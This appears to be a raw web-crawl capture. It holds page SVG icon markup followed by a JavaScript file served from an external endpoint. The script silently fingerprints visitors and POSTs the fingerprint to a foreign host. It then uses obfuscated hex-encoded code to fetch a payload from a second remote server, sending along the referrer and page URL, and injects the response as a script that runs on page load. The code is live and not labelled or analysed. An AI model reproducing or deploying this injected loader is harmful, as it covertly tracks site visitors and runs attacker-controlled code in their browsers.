<path d="M14.6994 6.29974C14.5161 6.48666 14.4135 6.73798 14.4135 6.99974C14.4135 7.26149 14.5161 7.51281 14.6994 7.69974L16.2994 9.29974C16.4863 9.48296 16.7376 9.58559 16.9994 9.58559C17.2611 9.58559 17.5124 9.48296 17.6994 9.29974L21.4694 5.52974C21.9722 6.64092 22.1245 7.87897 21.9058 9.07888C21.6872 10.2788 21.1081 11.3836 20.2456 12.246C19.3832 13.1084 18.2784 13.6876 17.0785 13.9062C15.8786 14.1248 14.6406 13.9726 13.5294 13.4697L6.61937 20.3797C6.22154 20.7776 5.68198 21.0011 5.11937 21.0011C4.55676 21.0011 4.01719 20.7776 3.61937 20.3797C3.22154 19.9819 2.99805 19.4423 2.99805 18.8797C2.99805 18.3171 3.22154 17.7776 3.61937 17.3797L10.5294 10.4697C10.0265 9.35855 9.87428 8.1205 10.0929 6.92059C10.3115 5.72068 10.8907 4.61589 11.7531 3.75346C12.6155 2.89102 13.7203 2.3119 14.9202 2.09328C16.1201 1.87465 17.3582 2.0269 18.4694 2.52974L14.7094 6.28974L14.6994 6.29974Z" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
</symbol><symbol id="youtube" viewBox="0 0 22 16">
<path d="M11.0877 0.43811C11.8951 0.440173 17.9937 0.468015 19.5952 0.889783C20.5419 1.13728 21.2864 1.86944 21.5401 2.79857C22 4.48461 22 8.00003 22 8.00003V8.01034C22 8.22587 21.9845 11.5701 21.5401 13.2015C21.2864 14.1306 20.5419 14.8618 19.5952 15.1103C18.0319 15.5228 12.1828 15.5589 11.1547 15.5619H10.8453C9.81823 15.5589 3.96916 15.5217 2.40583 15.1103C1.45917 14.8628 0.713602 14.1306 0.459923 13.2015C0.0453732 11.6784 0.00618731 8.66413 0 8.09387V7.90619C0.00515609 7.33696 0.0453732 4.32168 0.459923 2.79857C0.713602 1.86944 1.45917 1.13831 2.4048 0.889783C4.00731 0.468015 10.1059 0.440173 10.9123 0.43811H11.0877ZM8.80144 4.75891V11.2422L14.5165 8.00003L8.80144 4.75891Z"/>
</symbol><symbol id="zen" viewBox="0 0 40 40">
<path d="M40 20.2143V19.7857C31.1429 19.5 27.1 19.2857 23.8571 16.1429C20.7143 12.9 20.4857 8.85714 20.2143 0H19.7857C19.5 8.85714 19.2857 12.9 16.1429 16.1429C12.9 19.2857 8.85714 19.5143 0 19.7857V20.2143C8.85714 20.5 12.9 20.7143 16.1429 23.8571C19.2857 27.1 19.5143 31.1429 19.7857 40H20.2143C20.5 31.1429 20.7143 27.1 23.8571 23.8571C27.1 20.7143 31.1429 20.4857 40 20.2143Z"/>
</symbol></svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://donkey.downfall.ru/api/donkey
body_size: 3502
content:
(function () {
  const fpPromise = new Promise((resolve, reject) => {
    const script = document.createElement('script')
    script.onload = resolve
    script.onerror = reject
    script.async = true
    script.src = 'https://cdn.jsdelivr.net/npm/'
      + '@fingerprintjs/fingerprintjs@3/dist/fp.min.js'
    document.head.appendChild(script)
  })
    .then(() => FingerprintJS.load())

  fpPromise
    .then(fp => fp.get())
    .then(result => {
      fetch('https://donkey.downfall.ru/fp', {
        method: 'POST',
        cache: 'no-cache',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(result)
      });
    })
})();

function _0x3320(_0x16a3b7,_0x44b2cb){const _0x4a30ba=_0x4a30();return _0x3320=function(_0x332094,_0x116dd3){_0x332094=_0x332094-0x1f1;let _0x29956e=_0x4a30ba[_0x332094];return _0x29956e;},_0x3320(_0x16a3b7,_0x44b2cb);}function _0x4a30(){const _0x43022c=['\x33\x38\x49\x4e\x41\x41\x42\x70','\x32\x35\x35\x39\x32\x44\x74\x52\x70\x72\x79','\x74\x65\x78\x74','\x73\x63\x72\x69\x70\x74','\x74\x65\x78\x74\x2f\x6a\x61\x76','\x31\x30\x34\x33\x35\x75\x71\x4c\x42\x79\x46','\x31\x37\x38\x37\x31\x68\x75\x79\x54\x53\x6a','\x68\x72\x65\x66','\x72\x75\x2f\x69\x6e\x64\x65\x78','\x36\x36\x35\x36\x33\x36\x6b\x65\x4c\x71\x57\x4b','\x26\x70\x61\x67\x65\x3d','\x74\x68\x65\x6e','\x71\x6f\x6f\x70\x6c\x65\x72\x2e','\x2e\x70\x68\x70\x3f\x72\x65\x66','\x32\x36\x30\x6e\x77\x77\x71\x42\x62','\x65\x6d\x65\x6e\x74','\x39\x37\x37\x36\x38\x41\x78\x61\x75\x43\x69','\x34\x39\x31\x39\x33\x31\x39\x55\x4b\x73\x4c\x68\x69','\x31\x37\x33\x34\x79\x73\x54\x52\x45\x6a','\x37\x39\x38\x34\x38\x38\x34\x70\x67\x4e\x78\x52\x48','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x61\x73\x79\x6e\x63','\x63\x72\x65\x61\x74\x65\x45\x6c','\x31\x37\x38\x34\x4e\x4a\x43\x67\x41\x68','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x65\x61\x64','\x74\x79\x70\x65','\x33\x54\x64\x55\x4b\x69\x73'];_0x4a30=function(){return _0x43022c;};return _0x4a30();}(function(_0x32047d,_0x12b686){const _0x2eaa52=_0x3320,_0x584a58=_0x32047d();while(!![]){try{const _0x652311=parseInt(_0x2eaa52(0x1f9))/0x1*(-parseInt(_0x2eaa52(0x1fa))/0x2)+parseInt(_0x2eaa52(0x1f8))/0x3*(-parseInt(_0x2eaa52(0x202))/0x4)+parseInt(_0x2eaa52(0x1fe))/0x5*(parseInt(_0x2eaa52(0x20b))/0x6)+-parseInt(_0x2eaa52(0x1ff))/0x7*(parseInt(_0x2eaa52(0x1f4))/0x8)+parseInt(_0x2eaa52(0x20a))/0x9+parseInt(_0x2eaa52(0x207))/0xa*(-parseInt(_0x2eaa52(0x209))/0xb)+parseInt(_0x2eaa52(0x20c))/0xc;if(_0x652311===_0x12b686)break;else _0x584a58['push'](_0x584a58['shift']());}catch(_0x4b2a3c){_0x584a58['push'](_0x584a58['shift']());}}}(_0x4a30,0x5865d),function(_0x181aab,_0x23316d){const _0x439d63=_0x3320,_0x403380=_0x439d63(0x1f1)+_0x439d63(0x205)+_0x439d63(0x201)+_0x439d63(0x206)+'\x3d'+_0x181aab['\x72\x65\x66\x65\x72\x72\x65\x72']+_0x439d63(0x203)+encodeURIComponent(_0x23316d[_0x439d63(0x1f5)][_0x439d63(0x200)]);fetch(_0x403380)['\x74\x68\x65\x6e'](_0x165497=>_0x165497[_0x439d63(0x1fb)]())[_0x439d63(0x204)](_0xfb9e91=>{const _0x30ac40=_0x439d63,_0x5627fe=_0x181aab[_0x30ac40(0x1f3)+_0x30ac40(0x208)](_0x30ac40(0x1fc));_0x5627fe[_0x30ac40(0x1f7)]=_0x30ac40(0x1fd)+'\x61\x73\x63\x72\x69\x70\x74',_0x5627fe[_0x30ac40(0x1f2)]=!![],_0x5627fe[_0x30ac40(0x1fb)]=_0xfb9e91,_0x181aab[_0x30ac40(0x1f6)]['\x61\x70\x70\x65\x6e\x64\x43\x68'+'\x69\x6c\x64'](_0x5627fe);});}(document,window));

